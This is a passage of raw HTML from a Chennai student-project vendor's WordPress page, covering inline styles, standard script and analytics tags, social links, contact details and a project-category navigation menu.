);}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-217 .elementor-element.elementor-element-39c1b1a0{color:#000000;}:root{--page-title-display:none;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://meprojectschennai.co.in/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:100px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:rgba(25,156,232,0.95);}.copyright-text a{color:#0e427f;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://meprojectschennai.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://meprojectschennai.co.in/wp-json/wp/v2/pages/217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://meprojectschennai.co.in/?p=217' />
<link rel="alternate" type="application/json+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Farduino-project-2015-2016-chennai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Farduino-project-2015-2016-chennai%2F&#038;format=xml" />
<meta name="google-site-verification" content="tCSlTVYuGHXr7Pf_7YFgvSgTabQFurPCX2xdS2AFkJU" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-180x180.png" />
<meta name="msapplication-TileImage" content="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-270x270.png" />
		<style id="wp-custom-css">
			.footer-widgets a,
.footer-widgets p,
.footer-widgets a:link,
.footer-widgets a:visited {
  color: #fff; font-weight:500; font-size:14px
}

.copyright-text-wrap,
.copyright-text-wrap a,
.copyright-text-wrap p,
.copyright-text-wrap a:link,
.copyright-text-wrap a:visited {
  color: #fff; font-weight:500; font-size:14px
}


.elementor-3361 a:link,
.elementor-3361 a:visited
{
  color: #fff; font-weight:500; font-size:14px;  line-height: 1.75
}

.footer-widgets,
.copyright-text
{
	background-color:#166dd6
}


.logo-top{
            position: fixed;
            z-index: 200000;
            top: 0;
            right: 1px;
            }


a, p, h1, h2, h3, h4, h5, h6, li, span
{font-family: 'Open Sans', sans-serif}

.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

div#contactForm {
    display: none !important;
}
span.mystickyelements-minimize.minimize-position-bottom.minimize-position-mobile-left {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-left: 10px;
    margin-bottom: 20px;
}
span.mystickyelements-social-text {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-top: 41em;
}		</style>
			
	<meta name="google-site-verification" content="5LfLrnNHDbaS6pBsQJsS1j5sMU8y1h8UtKqq4XWnxlU" />
	
</head>
<body class="page-template-default page page-id-217 wp-custom-logo wp-embed-responsive ehf-template-pressbook ehf-stylesheet-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover side-widget-ld-lg-right elementor-default elementor-kit-643 elementor-page elementor-page-217">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JNS4RWK65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JNS4RWK65F');
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
			<div class="top-navbar">
		<div class="u-wrapper top-navbar-wrap">
			<div class="top-menus top-menus-left-right">
							<nav id="social-navigation" class="social-navigation" aria-label="Social Links">
				<div class="menu-social-links-container"><ul id="social-menu" class="menu"><li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a target="_blank" rel="noopener" href="https://www.facebook.com/1Croreprojectsieeeprojects"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a target="_blank" rel="noopener" href="https://twitter.com/1croreproject1"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-718"><a target="_blank" rel="noopener" href="https://www.linkedin.com/in/1crore-projects-4ab732169/"><span class="screen-reader-text">Linkedin</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw"><span class="screen-reader-text">Youtube</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="https://www.instagram.com/1croreprojects/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="https://in.pinterest.com/onecroreprojects/_created/"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>
</ul></div>				</nav><!-- #social-navigation -->
								<nav id="top-navigation" class="top-navigation">
				<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">Profile</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3785"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">Portfolio</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a target="_blank" rel="noopener" href="https://www.payumoney.com/paybypayumoney/#/9B0CBA37AC6C9FAC70B42AD901CCC13D">How To Pay</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="mailto:1croreprojects@gmail.com">1croreprojects@gmail.com</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="#">+ 91 9751800789 / +91 7708150152</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://meprojectschennai.co.in/updates/">Blog Updates</a></li>
</ul></div>				</nav><!-- #top-navigation -->
							</div><!-- .top-menus -->
		</div><!-- .top-navbar-wrap -->
	</div><!-- .top-navbar -->
	<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title has-banner-next-lg logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			<a href="https://meprojectschennai.co.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1817" height="575" src="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png" class="custom-logo" alt="M.E Projects in Chennai" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png 1817w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-300x95.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1024x324.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-768x243.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1536x486.png 1536w" sizes="(max-width: 1817px) 100vw, 1817px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://meprojectschennai.co.in/" rel="home">M.E Projects in Chennai</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Final Year Projects in Chennai</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

		
<div class="top-banner top-banner-shadow top-banner-hide-sm top-banner-hide-md">
	<a class="top-banner-link" target="_blank" title="Final Year M.E Projects in Chennai" href="http://meprojectschennai.co.in/"><img width="646" height="90" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png" class="top-banner-image" alt="" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png 646w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2-300x42.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></a></div><!-- .top-banner -->
	</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://meprojectschennai.co.in/">Home</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://meprojectschennai.co.in/about/">About Us</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">ME Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://meprojectschennai.co.in/ece-projects/">ECE PROJECTS</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://meprojectschennai.co.in/cse-projects/">CSE PROJECTS</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://meprojectschennai.co.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10175"><a href="https://meprojectschennai.co.in/vlsi-projects/">VLSI Projects</a></li>
	<li id="menu-item-10176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10176"><a href="https://meprojectschennai.co.in/web-application-frameworks/">Web Application Frameworks</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10177"><a href="https://meprojectschennai.co.in/django-projects/">Django Projects</a></li>
		<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178"><a href="https://meprojectschennai.co.in/Flask-projects/">Flask Projects</a></li>
		<li id="menu-item-10179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10179"><a href="https://meprojectschennai.co.in/android-streamlit-projects/">Android Streamlit Projects</a></li>
		<li id="menu-item-10180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10180"><a href="https://meprojectschennai.co.in/gradio-project/">Gradio Project</a></li>
	</ul>
</li>
	<li id="menu-item-10181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10181"><a href="https://meprojectschennai.co.in/computer-vision-projects/">Computer Vision Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10182"><a href="https://meprojectschennai.co.in/image-classification-projects/">Image Classification Projects</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="https://meprojectschennai.co.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="https://meprojectschennai.co.in/object-tracking-projects/">Object Tracking Projects</a></li>
